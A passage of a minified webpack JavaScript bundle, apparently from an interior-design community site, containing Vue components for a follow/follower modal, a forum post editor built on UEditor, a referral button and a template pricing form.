0!==n&&n[0].includes("SUCCESS")&&null!=s&&s.data&&(l=s.data,u=l.users,p=void 0===u?[]:u,m=l.paging,h=void 0===m?[]:m,r=null==p?void 0:p.map(function(e){var a,n;return{avatar:e.user.avatar,firstName:e.user.firstName,lastName:e.user.lastName,userName:(null!==(a=e.user.firstName)&&void 0!==a?a:"")+" "+(null!==(n=e.user.lastName)&&void 0!==n?n:""),followed:!1,btnStatus:t.getBlockStatus({isfollowing:e.user.isfollowing,followed:!1}),likesCount:e.user.likedCount,designsCount:e.user.designCount,followerCount:e.user.followerCount,flowerBadgeInfo:e.user.isHero?I:{},uid:e.user.id,memberType:e.user.memberType,homestylerID:e.user.homestylerId,designs:e.designs.slice(0,4).map(function(e){var t,a;return{coverUrl:null!==(t=e.image)&&void 0!==t&&t.includes(".mp4")?"".concat(e.image,"?x-oss-process=video/snapshot,t_0,m_fast"):e.image,caseId:e.id,name:e.title,caseFrom:e.caseFrom,coverType:null!==(a=e.image)&&void 0!==a&&a.includes(".mp4")?"video":"image"}})}}),c.data=[].concat(Object(o.a)(c.data),Object(o.a)(r)),c.offset=h.pageNo,c.limit=h.pageSize,c.total=h.total,c.isMore=h.hasMore),t.recommendList.loading=!1;case 2:case"end":return a.stop()}},a)}))()},handleDataList:function(e,t){var a=this,n=this.followingList;"follower"===this.selectType&&(n=this.followerList),(e||[]).forEach(function(e){var t,i,s,o;e.userName=e.firstName+" "+e.lastName,e.btnStatus=a.getBlockStatus(e),e.likesCount=a.showFollowingModal.likeInfo?e.likedCount:e.likesCount,e.designsCount=a.showFollowingModal.likeInfo?e.designCount:e.designsCount,e.flowerBadgeInfo={name:e.userMedal?null===(t=e.userMedal)||void 0===t||null===(t=t.medalList)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.name:null==e||null===(i=e.medalList)||void 0===i||null===(i=i[0])||void 0===i?void 0:i.name,normalImageUrl:e.userMedal?null===(s=e.userMedal)||void 0===s||null===(s=s.medalList)||void 0===s||null===(s=s[0])||void 0===s?void 0:s.normalImageUrl:null===(o=e.medalList)||void 0===o||null===(o=o[0])||void 0===o?void 0:o.normalImageUrl},e.id&&(e.uid=e.id),e.homestylerId&&(e.homestylerID=e.homestylerId),e.userDesignDataDtoList&&e.userDesignDataDtoList.length>4&&(e.userDesignDataDtoList.length=4),e.designs&&e.designs.length>4&&(e.designs.length=4),n.data.push(e)}),n.offset=t.offset,n.limit=t.limit,n.total=t.total,n.isMore=n.total>n.offset*n.limit},handleScorll:function(){this.getData()},geImgLink:function(e){var t=e.caseId,a=e.caseFrom,n=e.initTitle,i=e.name,s=void 0===i?"":i,o=this.getKeyWords(n,s),r=1===a?"web":"mobile";return"/ai-interior-design-detail/".concat(o,"-").concat(r,"-").concat(t)},getBlockStatus:function(e){var t=e.blockStatus||0;return e.isfollowing&&(t=99),e.followed&&(t=99),t},statusChange:function(e,t){var a=this;return Object(r.a)(regeneratorRuntime.mark(function n(){var i,s;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(i=a.dataList.data.find(function(e){return e.uid===t})){n.next=1;break}return n.abrupt("return");case 1:s=e,n.next="follow"===s?2:"unfollow"===s?5:"unBlock"===s?6:7;break;case 2:if(i.followed=!0,!a.showFollowingModal.spmName){n.next=4;break}return n.next=3,u.a.gallery.getLikes({userId:a.uid},!1,{Authorization:a.getSessionKey(),lang:a.locale});case 3:return n.sent,Object(p.a)("/hs_global_web.workspace_profile_pop.".concat(a.showFollowingModal.spmName,"_follow_clk"),"member_id=".concat(a.showFollowingModal.memberId,"&design_id=").concat(a.showFollowingModal.desiginId,"&language=").concat(a.locale,"&source=").concat(a.showFollowingModal.source)),n.abrupt("return");case 4:return Object(p.a)("/hs_global_web.workspace_profile_pop.follow","member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale,"&follow_id=").concat(t,"&select_type=").concat(a.selectType)),n.abrupt("continue",7);case 5:return Object(p.a)("/hs_global_web.workspace_profile_pop.unfollow","member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale,"&unfollow_id=").concat(t,"&select_type=").concat(a.selectType)),i.followed=!1,n.abrupt("continue",7);case 6:return 1===i.blockStatus?i.blockStatus=0:3===i.blockStatus&&(i.blockStatus=2),n.abrupt("continue",7);case 7:i.btnStatus=a.getBlockStatus(i);case 8:case"end":return n.stop()}},n)}))()},userAvatar:function(e){var t;return null!==(t=e)&&void 0!==t&&t.startsWith("http://")&&(e=e.replace("http://","https://")),e?Object(b.d)(e,120):this.defaultAvatar},buildDesignUrl:function(e){return"video"===e.coverType?e.coverUrl:Object(b.d)(e.coverUrl,400,270)}},filters:{ossImage:b.c}},T=(a(2983),a(13)),j=Object(T.a)(S,function(){var e=this,t=e._self._c;return t("div",{staticClass:"follow-modal-warp"},[t("el-dialog",{staticClass:"follow-modal-warp",attrs:{visible:e.visible,appendToBody:!0,showClose:!1,width:e.width,fullscreen:e.isMobileModel,closeOnPressEscape:!0},on:{"update:visible":function(t){e.visible=t},open:e.opened}},[t("div",{staticClass:"dialog-header",attrs:{slot:"title"},slot:"title"},[t("i",{staticClass:"iconfont icon-close",on:{click:e.closeModal}})]),e._v(" "),t("div",{staticClass:"follow-body"},[t("div",{staticClass:"tab-warp"},[t("span",{class:"following"===e.selectType?"active":"",on:{click:function(t){return e.changeType("following")}}},[e._v(e._s(e.$t("social.following")))]),e._v(" "),t("span",{class:"follower"===e.selectType?"active":"",on:{click:function(t){return e.changeType("follower")}}},[e._v(e._s(e.$t("comment.followers")))]),e._v(" "),t("span",{class:"recommend"===e.selectType?"active":"",on:{click:function(t){return e.changeType("recommend")}}},[e._v(e._s(e.$t("community_recommend")))])]),e._v(" "),t("div",{ref:"user-list",staticClass:"user-list-warp",class:"1200px"===e.width?"hide-overflow":"",style:s({height:e.height},e.customStyle)},["recommend"===e.selectType?t("div",{staticClass:"recommend_tips"},[e._v("\n          "+e._s(e.$t("community_intereated"))+"\n        ")]):e._e(),e._v(" "),e.showList?t("div",{key:e.selectType},e._l(e.dataList.data,function(a,n){return t("div",{key:a.homestylerID,staticClass:"user-item-warp"},[t("div",{staticClass:"user-avater"},[a.selectedDesigner||a.portfolioMember?[t("SelectedDesignersAvatar",{attrs:{src:e.userAvatar(a.avatar),showPopover:!1,hiddenMemberIcon:""}})]:[t("a",{attrs:{href:"/user/".concat(a.homestylerID),target:"_blank"},on:{click:e.visitUser}},[t("img",{attrs:{src:e.userAvatar(a.avatar),alt:"avatar"}})])],e._v(" "),t("MemberBadge",{staticClass:"member-badge",attrs:{showPopover:!0,hidden:!1,isOwner:!1,userInfo:a,memberType:e.getMemberTypeFromUser(a),iconClass:"member-badge-icon",spmInfo:{id:e.badgeSpmId},sourcePage:e.sourcePage}})],2),e._v(" "),t("div",{staticClass:"info-warp"},[t("div",{staticClass:"name"},[t("a",{attrs:{href:"/user/".concat(a.homestylerID),target:"_blank"},on:{click:e.visitUser}},[e._v(e._s(a.firstName)+" "+e._s(a.lastName))]),e._v(" "),t("ShowMedalTag",{attrs:{size:"middle",badgeInfo:a.flowerBadgeInfo}})],1),e._v(" "),t("div",{staticClass:"count"},[t("span",[t("span",{staticClass:"type"},[e._v(e._s(e.$t("recommend"===e.selectType?"social.followers":"social.likes")))]),e._v("  "),t("span",{staticClass:"num"},[e._v(e._s("recommend"===e.selectType?a.followerCount:a.likesCount))])]),e._v(" "),t("span",[t("span",{staticClass:"type"},[e._v(e._s(e.$t("social.designs")))]),e._v("  "),t("span",{staticClass:"num"},[e._v(e._s(a.designsCount))])])]),e._v(" "),a.uid!==e.userInfo.uid?t("FollowBtn",{attrs:{small:"",btnStatus:a.btnStatus,uid:a.uid,userName:a.userName},on:{statusChange:e.statusChange}}):e._e()],1),e._v(" "),e.showFollowingModal.likeInfo?t("div",{staticClass:"designs"},e._l(a.userDesignDataDtoList,function(a,n){return t("a",{key:n,attrs:{href:e.geImgLink(a),target:"_blank"}},[t("img",{attrs:{src:e._f("ossImage")(a.coverUrl,800,540),alt:"design"}})])}),0):t("div",{staticClass:"designs"},e._l(a.designs,function(a,n){return t("a",{key:n,attrs:{href:e.geImgLink(a),target:"_blank"}},[t("img",{attrs:{src:e.buildDesignUrl(a),alt:"design"}})])}),0)])}),0):e._e(),e._v(" "),e.showList||e.dataList.loading?e._e():t("div",{staticClass:"empty-tips"},[t("div",[t("img",{attrs:{src:a(2982),alt:"no_follower.png"}}),e._v(" "),t("div",[e._v(e._s(e.noDataTips))])])]),e._v(" "),e.loading.show?t("div",{directives:[{name:"inview",rawName:"v-inview",value:e.loadSetting,expression:"loadSetting"}],staticClass:"load-more"},[t("rect-load",{directives:[{name:"show",rawName:"v-show",value:e.dataList.loading,expression:"dataList.loading"}]})],1):e._e()])])])],1)},[],!1,null,null,null);t.a=j.exports},2764:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(27),a(23),a(15));function s(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function o(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?s(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var r={name:"rule",props:{},mixins:[a(124).a],data:function(){return{}},computed:o(o({},Object(i.c)(["signIn","pricingActivity","pricingActivityConfig"])),{},{inActivity:function(){return this.pricingActivityConfig&&this.pricingActivityConfig.activityMarketType?this.pricingActivity&&this.pricingActivityConfig.activityMarketType.includes("mgm"):!!this.pricingActivity}}),mounted:function(){},methods:{clickMGM:function(){this.signIn?this.setLoginInfo("login"):(this.$store.commit("SET_MGMSOURCE","mgmBtn"),this.$store.commit("SET_MGMSHOW",!0))}}},c=(a(2985),a(13)),l=Object(c.a)(r,function(){var e=this,t=e._self._c;return t("button",{staticClass:"link-mgm",style:{backgroundImage:e.inActivity?"url(".concat(e.pricingActivityConfig.mgmBtnBg,")"):""},on:{click:e.clickMGM}},[t("span",{staticClass:"link-mask"},[e.inActivity?t("img",{staticClass:"mgm-into",attrs:{src:a(1134)}}):t("img",{staticClass:"btn-img",attrs:{src:a(2984)}}),e._v("\n    "+e._s(e.pricingActivity?e.$t("mgm2.referbutton.blk"):e.$t("mgm2.referbutton"))+"\n  ")])])},[],!1,null,"36a2dec0",null);t.a=l.exports},2772:function(e,t,a){"use strict";a(2079)},2779:function(e,t,a){"use strict";a(2085)},2780:function(e,t,a){"use strict";a(2086)},2781:function(e,t,a){e.exports=a.p+"img/member_icon.fab5e2d.png"},2782:function(e,t,a){"use strict";a(2087)},2783:function(e,t,a){"use strict";a(2088)},2784:function(e,t,a){"use strict";a(2089)},2785:function(e,t,a){"use strict";a(2090)},2786:function(e,t,a){"use strict";a(2091)},2787:function(e,t,a){"use strict";a(2092)},2791:function(e,t,a){"use strict";a(2096)},2792:function(e,t,a){"use strict";a(2097)},2797:function(e,t,a){"use strict";a(2100)},2798:function(e,t,a){"use strict";a(2101)},2799:function(e,t,a){e.exports=a.p+"img/textloading.bd3d3ad.gif"},2800:function(e,t,a){"use strict";a(2103)},2801:function(e,t,a){"use strict";a(2104)},2802:function(e,t,a){"use strict";a(2105)},2808:function(e,t,a){"use strict";a(2108)},2809:function(e,t,a){"use strict";a(2109)},2810:function(e,t,a){"use strict";a(2110)},2813:function(e,t,a){"use strict";a(2113)},2814:function(e,t,a){"use strict";a(2114)},2815:function(e,t,a){"use strict";a(2115)},2827:function(e,t,a){"use strict";a(2124)},2828:function(e,t,a){"use strict";a(2125)},2829:function(e,t,a){"use strict";a(2126)},2830:function(e,t,a){"use strict";a(2127)},2838:function(e,t,a){"use strict";a(2135)},2840:function(e,t,a){"use strict";a(2137)},2841:function(e,t,a){"use strict";a(2138)},2842:function(e,t,a){"use strict";a(2139)},2843:function(e,t,a){"use strict";a(2140)},2844:function(e,t,a){"use strict";a(2141)},2845:function(e,t,a){"use strict";a(2142)},2846:function(e,t,a){"use strict";a(2144)},2847:function(e,t,a){"use strict";a(2145)},2848:function(e,t,a){"use strict";a(2146)},2849:function(e,t,a){"use strict";a(2147)},2850:function(e,t,a){e.exports={}},2851:function(e,t,a){e.exports={}},2852:function(e,t,a){e.exports={}},2853:function(e,t,a){e.exports={}},2854:function(e,t,a){e.exports={}},2855:function(e,t,a){"use strict";a(2150)},2856:function(e,t,a){"use strict";a(2151)},2857:function(e,t,a){"use strict";a(2152)},2860:function(e,t,a){"use strict";a(2156)},2863:function(e,t,a){"use strict";a(2160)},2866:function(e,t,a){"use strict";a(2163)},2867:function(e,t,a){"use strict";a(2164)},2868:function(e,t,a){"use strict";a(2165)},2903:function(e,t,a){"use strict";a(2189)},2908:function(e,t,a){"use strict";a(2194)},2919:function(e,t,a){"use strict";a(2206)},2920:function(e,t,a){"use strict";a(2207)},2922:function(e,t,a){"use strict";a(2209)},2923:function(e,t,a){"use strict";a(2210)},2926:function(e,t,a){"use strict";a(2213)},2938:function(e,t,a){"use strict";a(2224)},2941:function(e,t,a){e.exports={}},2942:function(e,t,a){e.exports={}},2943:function(e,t,a){e.exports=a.p+"img/loading.7b30402.gif"},2944:function(e,t,a){e.exports={}},2945:function(e,t,a){e.exports={}},2946:function(e,t,a){e.exports={}},2947:function(e,t,a){e.exports={}},2948:function(e,t,a){e.exports={}},2949:function(e,t,a){e.exports={}},2950:function(e,t,a){e.exports={}},2951:function(e,t,a){e.exports={}},2952:function(e,t,a){e.exports={}},2953:function(e,t,a){e.exports={}},2954:function(e,t,a){e.exports={}},2955:function(e,t,a){e.exports={}},2956:function(e,t,a){e.exports={}},2957:function(e,t,a){e.exports={}},2958:function(e,t,a){e.exports={}},2959:function(e,t,a){e.exports={}},2960:function(e,t,a){e.exports={}},2970:function(e,t,a){"use strict";a(2234)},2973:function(e,t,a){"use strict";a(2238)},2975:function(e,t,a){"use strict";a(2240)},2977:function(e,t,a){"use strict";a(2243)},2978:function(e,t,a){"use strict";a(2244)},2979:function(e,t,a){"use strict";a(2245)},2980:function(e,t,a){"use strict";a(2246)},2982:function(e,t,a){e.exports=a.p+"img/no_follower.f957522.png"},2983:function(e,t,a){"use strict";a(2248)},2984:function(e,t,a){e.exports=a.p+"img/img_mgmbutton.16d9702.png"},2985:function(e,t,a){"use strict";a(2249)},2986:function(e,t,a){e.exports={}},2987:function(e,t,a){e.exports={}},2988:function(e,t,a){e.exports={}},2990:function(e,t,a){"use strict";a(2251)},2993:function(e,t,a){"use strict";a(2254)},2996:function(e,t){e.exports="[data-uri]"},2997:function(e,t,a){"use strict";a(2257)},2998:function(e,t,a){e.exports=a.p+"img/journey_sharebg.e4d36bb.png"},2999:function(e,t,a){"use strict";a(2258)},3e3:function(e,t,a){"use strict";a(2259)},3029:function(e,t,a){"use strict";a(2289)},3031:function(e,t,a){"use strict";a(2291)},3033:function(e,t,a){"use strict";a(2293)},3070:function(e,t,a){"use strict";a(2315)},3071:function(e,t,a){"use strict";a(2316)},3072:function(e,t,a){"use strict";a(2317)},3073:function(e,t,a){"use strict";a(2318)},3099:function(e,t,a){"use strict";a(2327)},3100:function(e,t,a){"use strict";a(2328)},3101:function(e,t,a){"use strict";a(2329)},3102:function(e,t,a){"use strict";a(2330)},3103:function(e,t,a){"use strict";a(2331)},3104:function(e,t,a){"use strict";a(2332)},3105:function(e,t,a){"use strict";a(2333)},3106:function(e,t,a){"use strict";a(2334)},3107:function(e,t,a){"use strict";a(2335)},3110:function(e,t,a){"use strict";a(2338)},3111:function(e,t,a){"use strict";a(2339)},3112:function(e,t,a){"use strict";a(2340)},3113:function(e,t,a){"use strict";a(2341)},3114:function(e,t,a){"use strict";a(2342)},3115:function(e,t,a){"use strict";a(2343)},3116:function(e,t,a){"use strict";a(2344)},3117:function(e,t,a){"use strict";a(2345)},3120:function(e,t,a){e.exports=a.p+"img/cursor.50ce0aa.png"},3121:function(e,t,a){"use strict";a(2348)},3122:function(e,t,a){"use strict";a(2349)},3123:function(e,t,a){"use strict";a(2350)},3124:function(e,t,a){"use strict";a(2351)},3131:function(e,t,a){"use strict";a(2358)},3138:function(e,t,a){"use strict";a(2365)},3170:function(e,t,a){"use strict";a(2413)},3198:function(e,t,a){"use strict";a(2435)},3199:function(e,t,a){"use strict";a(2436)},3200:function(e,t,a){"use strict";a(2437)},3201:function(e,t,a){"use strict";a(2438)},3209:function(e,t,a){"use strict";a(2444)},3210:function(e,t,a){"use strict";a(2445)},3211:function(e,t,a){"use strict";a(2446)},3212:function(e,t,a){"use strict";a(2447)},3221:function(e,t,a){"use strict";a(2457)},3241:function(e,t,a){"use strict";a(2474)},3246:function(e,t,a){"use strict";a(2479)},3247:function(e,t,a){"use strict";a(2480)},3251:function(e,t,a){"use strict";a(2483)},3252:function(e,t,a){"use strict";a(2484)},3420:function(e,t,a){"use strict";a.r(t);a(38),a(20),a(18),a(17),a(24),a(25),a(570),a(94);var n=a(385),i=a.n(n),s=a(6),o=a(1),r=(a(61),a(33),{name:"VueUEditor",props:{ueditorPath:{type:String,default:"/ueditor/"},ueditorConfig:{type:Object,default:function(){return{}}}},data:function(){return{editorId:"edtior",instance:null,scriptTagStatus:0,edtiorLoading:!0}},mounted:function(){"undefined"!=typeof window&&(void 0!==window.UE?(this.editorId="edtior_"+Math.random(),this.scriptTagStatus=2,this.initEditor()):this.insertScriptTag())},methods:{insertScriptTag:function(){var e=this,t=document.getElementById("editorScriptTag"),a=document.getElementById("configScriptTag");if(null===t){(a=document.createElement("script")).type="text/javascript",a.src=this.ueditorPath+"ueditor.config.min.js",a.id="configScriptTag",(t=document.createElement("script")).type="text/javascript",t.src=this.ueditorPath+"ueditor.all.min.js",t.id="editorScriptTag";var n=document.getElementsByTagName("head")[0];n.appendChild(a),n.appendChild(t)}a.loaded?this.scriptTagStatus++:a.addEventListener("load",function(){e.scriptTagStatus++,a.loaded=!0,e.initEditor()}),t.loaded?this.scriptTagStatus++:t.addEventListener("load",function(){e.scriptTagStatus++,t.loaded=!0,e.initEditor()}),this.initEditor()},initEditor:function(){var e=this;2===this.scriptTagStatus&&null===this.instance&&this.$nextTick(function(){e.instance=window.UE.getEditor(e.editorId,e.ueditorConfig),e.instance.addListener("ready",function(){e.$emit("ready",e.instance),e.edtiorLoading=!1})})}}}),c=(a(2922),a(13)),l=Object(c.a)(r,function(){var e=this,t=e._self._c;return t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.edtiorLoading,expression:"edtiorLoading"}],staticClass:"editor-content"},[t("script",{attrs:{id:e.editorId,name:"content",type:"text/plain"}})])},[],!1,null,"7c506655",null).exports,u=a(10),d=a(15),p=a(89),m=a(22),h=a(124),f=a(11);function g(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function b(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?g(Object(a),!0).forEach(function(t){Object(o.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):g(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var v={name:"addForum",components:{uEditor:l},props:{type:{type:String,default:"add"},editData:{type:Object,default:function(){}}},data:function(){return{useCategories:{},sectionId:"",count:0,title:"",content:"",title2:"发表帖子",loading:!1,editorConfig:{toolbars:[["source","FontSize","bold","italic","forecolor","justifyleft","justifyright","justifycenter","justifyjustify","horizontal","lineheight","link","simpleupload","insertvideo","insertframe","undo","redo","fullscreen"]],retainOnlyLabelPasted:!0,pasteplain:!0,initialFrameHeight:500,elementPathEnabled:!1,imageScaleEnabled:!1,enableAutoSave:!1,enableContextMenu:!1},surfaceImage2:[],editorInstance:""}},computed:b(b({},Object(d.c)(["locale","signIn","userInfo","blockStatus"])),{},{btnDisabled:function(){return this.valueLength(this.title)<6||this.blockStatus}}),mixins:[h.a],watch:{locale:function(){this.getSectionAllList()},editorInstance:function(e){e&&this.edit()}},asyncData:function(e){return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.query,n=e.store,i=[],t.prev=1,s={type:2},t.next=2,p.a.forum.sectionAllList(s,!1,{lang:n.state.locale||"en_US"});case 2:(o=t.sent).status&&0===o.status.code&&(i=o.data),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:return t.abrupt("return",{useCategories:i,postId:a.postId});case 5:case"end":return t.stop()}},t,null,[[1,3]])}))()},created:function(){},mounted:function(){this.sectionId=this.editData.sectionId,this.title=this.editData.title,this.content=this.editData.content},methods:{valueLength:function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").replace(/(^\s*)|(\s*$)/g,"").length},edit:function(){this.editorInstance&&this.editorInstance.execCommand&&this.editorInstance.execCommand("insertHtml",this.content)},editorReady:function(e){var t=this;return Object(s.a)(regeneratorRuntime.mark(function a(){var n;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:n=t,t.editorInstance=e,e.addListener("contentChange",function(){n.content=e.getContent()}),e.addListener("afterinsertimage",function(t,a){n.content=e.getContent()}),e.addListener("afterinsertvideo",function(t,a){n.content=e.getContent()}),e.addListener("afterinserthtml",function(t,a){n.content=e.getContent()});case 1:case"end":return a.stop()}},a)}))()},getSectionAllList:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,u.a.forum.sectionAllList({data:{type:2},options:{headers:{lang:e.locale}}});case 1:(a=t.sent).data&&0===a.data.data.status.code&&(n=a.data.data.data,e.useCategories=n),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},publish:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,s,o,r,c,l,d,p;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(Object(f.a)("/hs_global_web.forum.submit_post","member_id=".concat(e.userInfo.uid,"&language=").concat(e.locale)),!e.signIn){t.next=1;break}e.setLoginInfo("login"),t.next=7;break;case 1:if(a=e.title,n=e.sectionId,s=e.content,!(e.valueLength(n)<1)){t.next=2;break}return i.a.error(e.$t("forum.pleaseSelect")),t.abrupt("return");case 2:if(s&&!(s.indexOf("/ueditor/themes/default/images/spacer.gif")>-1)){t.next=3;break}return i.a.error(e.$t("forum.addPost.imgLoadingTips")),t.abrupt("return");case 3:return o=s.replace(/<p><iframe/g,'<p class="hs-iframe"><iframe'),r=o.replace(/<iframe/g,"<hsVideo").replace(/<\/iframe>/g,"</hsVideo>"),c={title:a,sectionId:n,content:r,postId:e.postId||""},e.loading=!0,t.prev=4,t.next=5,u.a.forum.publishPost({data:c});case 5:(l=t.sent).data&&l.data.data?(d=l.data.data.status.code,p=l.data.data.sensitiveWorList,0===d?(i.a.success(e.$t("forum.addPost.success")),setTimeout(function(){var t=Object(m.U)("/forum/","sectionId",e.sectionId);location.href=t},500)):1010001===d||1010009===d||1020001===d?i.a.error(e.$t("forum.addPost.sensitiveWords",{words:p})):1000015===d?i.a.error(e.$t("forum.blockTips")):1010012===d&&i.a.error(e.$t("bbs.article.pending")),0!==d&&(e.loading=!1)):e.loading=!1,t.next=7;break;case 6:t.prev=6,t.catch(4),i.a.error(e.$t("forum.failedSubmit")),e.loading=!1;case 7:case"end":return t.stop()}},t,null,[[4,6]])}))()},categoryChange:function(e){this.sectionId=e}}},_=v,y=(a(2923),Object(c.a)(_,function(){var e=this,t=e._self._c;return t("section",[t("div",{staticClass:"post-add"},[t("div",{directives:[{name:"loading",rawName:"v-loading",value:e.loading,expression:"loading"}],staticClass:"post"},[t("div",{staticClass:"input-wrapper"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.title,expression:"title"}],attrs:{type:"text",maxlength:"300",placeholder:e.$t("forum.addPost.placeholder",{min:6,max:300})},domProps:{value:e.title},on:{input:function(t){t.target.composing||(e.title=t.target.value)}}})]),e._v(" "),t("div",{staticClass:"classify"},[t("el-select",{staticClass:"fl",attrs:{size:"small",placeholder:e.$t("forum.addPost.selectCategory")},on:{change:e.categoryChange},model:{value:e.sectionId,callback:function(t){e.sectionId=t},expression:"sectionId"}},e._l(e.useCategories,function(e,a){return t("el-option",{key:a,attrs:{label:e.name,value:e.id}})}),1)],1),e._v(" "),t("div",{staticClass:"editor"},[t("div",[t("u-editor",{attrs:{"ueditor-config":e.editorConfig,"ueditor-path":"/ueditor/"},on:{ready:e.editorReady}})],1)]),e._v(" "),t("div",{staticClass:"btn-group clearfix"},[t("button",{staticClass:"forum-primary-send fr",class:{disabled:e.btnDisabled},attrs:{disabled:e.btnDisabled},on:{click:e.publish}},[e._v(e._s(e.$t("forum.addPost.post")))])])])])])},[],!1,null,"83532192",null));t.default=y.exports},3421:function(e,t,a){"use strict";a.r(t);a(27),a(23),a(71),a(20),a(24),a(25);var n=a(7),i=a(2),s=a(6),o=a(1),r=(a(33),a(17),a(28),a(70),a(18),a(192),a(72),a(36),a(63),a(68),a(38),a(175),a(61),a(106),a(200)),c=a.n(r),l=a(15),u=a(121),d=a(89),p=a(10),m=a(11),h=a(22),f=a(26),g=a.n(f),b=a(2059),v=a(699);function _(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function y(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?_(Object(a),!0).forEach(function(t){Object(o.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):_(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var w={name:"SaleSettingsComponent",props:{minSellingPrice:{type:Number,default:.5},value:{type:Object,default:function(){return{sellType:"free",sellingPrice:.5,templateType:""}}}},computed:{priceType:{get:function(){return this.value.sellType||"free"},set:function(e){this.updateValue({sellType:e})}},priceValue:{get:function(){return this.value.sellingPrice},set:function(e){this.updateValue({sellingPrice:e})}},templateType:{get:function(){return this.value.templateType||""},set:function(e){this.updateValue({templateType:e})}}},methods:{updateValue:function(e){var t=y(y({},this.value),e);this.$emit("input",t)},selectPriceType:function(e){var t={sellType:e};"free"===e&&(t.priceValue=""),this.updateValue(t)},selectTemplateType:function(e){this.templateType=e}}},C=(a(2849),a(13)),O=Object(C.a)(w,function(){var e=this,t=e._self._c;return t("div",{staticClass:"settings-content"},[t("div",{staticClass:"price-section"},[t("div",{staticClass:"section-header"},[t("h3",{staticClass:"section-title price-title"},[t("span",{staticClass:"required-star"},[e._v("*")]),e._v("\n        "+e._s(e.$t("publish.ugc.price"))+"\n      ")])]),e._v(" "),t("div",{staticClass:"price-options"},[t("div",{staticClass:"price-radio-row"},[t("div",{staticClass:"option-item-inline",class:{selected:"free"===e.priceType},on:{click:function(t){return e.selectPriceType("free")}}},[t("div",{staticClass:"radio-button",class:{selected:"free"===e.priceType}},["free"===e.priceType?t("div",{staticClass:"radio-dot"}):e._e()]),e._v(" "),t("span",{staticClass:"option-text"},[e._v(e._s(e.$t("seo_template_price_free")))])]),e._v(" "),t("div",{staticClass:"option-item-inline",class:{selected:"paid"===e.priceType},on:{click:function(t){return e.selectPriceType("paid")}}},[t("div",{staticClass:"radio-button",class:{selected:"paid"===e.priceType}},["paid"===e.priceType?t("div",{staticClass:"radio-dot"}):e._e()]),e._v(" "),t("span",{staticClass:"option-text"},[e._v(e._s(e.$t("seo_template_price_paid")))])]),e._v(" "),"paid"===e.priceType?t("div",{staticClass:"price-input-container"},[t("div",{staticClass:"price-input-wrapper",class:{error:e.priceValue<e.minSellingPrice}},[t("span",{staticClass:"currency-symbol"},[e._v("$:")]),e._v(" "),t("input",{directives:[{name:"model",rawName:"v-model",value:e.priceValue,expression:"priceValue"}],staticClass:"price-input",attrs:{type:"number",placeholder:"0.00",step:"0.01",min:"0.5"},domProps:{value:e.priceValue},on:{input:function(t){t.target.composing||(e.priceValue=t.target.value)}}})])]):e._e()]),e._v(" "),"paid"===e.priceType?t("div",{staticClass:"commission-text"},[e._v("\n        "+e._s(e.$t("publish.ugc.commission"))+"\n      ")]):e._e()])]),e._v(" "),t("div",{staticClass:"template-section"},[t("div",{staticClass:"section-header"},[t("h3",{staticClass:"section-title template-title"},[t("span",{staticClass:"required-star"},[e._v("*")]),e._v("\n        "+e._s(e.$t("publish.ugc.templateType"))+"\n      ")])]),e._v(" "),t("div",{staticClass:"template-options"},[t("div",{staticClass:"template-radio-row"},[t("div",{staticClass:"option-item-inline",class:{selected:"room"===e.templateType},on:{click:function(t){return e.selectTemplateType("room")}}},[t("div",{staticClass:"radio-button",class:{selected:"room"===e.templateType}},["room"===e.templateType?t("div",{staticClass:"radio-dot"}):e._e()]),e._v(" "),t("span",{staticClass:"option-text"},[e._v(e._s(e.$t("publish.ugc.template.room")))]),e._v(" "),t("el-tooltip",{attrs:{effect:"dark",content:e.$t("publish.ugc.includ"),placement:"top"}},[t("IconfontView",{staticClass:"help-icon",attrs:{customStyle:{fontSize:"14px",color:"#939393"},showType:"wenhao"}})],1)],1),e._v(" 